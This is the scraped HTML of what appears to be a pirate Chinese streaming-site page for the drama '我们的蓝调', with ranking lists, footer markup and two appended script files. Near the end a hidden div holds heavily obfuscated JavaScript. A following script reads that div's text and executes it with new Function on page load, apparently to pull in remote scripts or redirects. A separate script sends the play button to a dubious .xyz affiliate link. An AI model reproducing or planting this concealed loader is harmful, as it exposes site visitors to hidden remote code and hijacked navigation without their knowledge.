class="vodlist_title"><a href="/video/308419.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了享受永恒的青春与美貌，极力抗拒</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“我们的蓝调”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="169779" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="华丽的日子" href="/video/297820.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">华丽的日子</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;剧情,爱情,家庭,韩国</p><p><span class="vodlist_sub">状态：第50集完结</span></p></div></a></li><li class="part_eone"><a href="/video/171312.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>D.P狗之日</a></li><li class="part_eone"><a href="/video/294369.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>竞选伙伴</a></li><li class="part_eone"><a href="/video/158952.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>To.Two</a></li><li class="part_eone"><a href="/video/196714.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>那边</a></li><li class="part_eone"><a href="/video/298513.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>爱麻夫人热映中</a></li><li class="part_eone"><a href="/video/211584.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>Stand By</a></li><li class="part_eone"><a href="/video/194216.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>暴力罗曼史</a></li><li class="part_eone"><a href="/video/153388.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>今天开始我们</a></li><li class="part_eone"><a href="/video/157371.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>初次见面我爱你</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="169779" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jxmsyl.com/" title="星空影院">星空影院</a>提供免费无删减电视剧全集、综艺节目、动漫连载、高清电影大全在线观看</p><p>Copyright © 2021 jxmsyl.com All Rights Reserved</p><p>渝ICP备00750813号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jxmsyl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《我们的蓝调》https://www.jxmsyl.com/video/169779.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jxmsyl.com/show/js/txt.js
body_size: 38
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jxmsyl.com/static/js/web.js
body_size: 36
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-J76XZ0MH7T\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-J76XZ0MH7T\');");
document.writeln("</script>");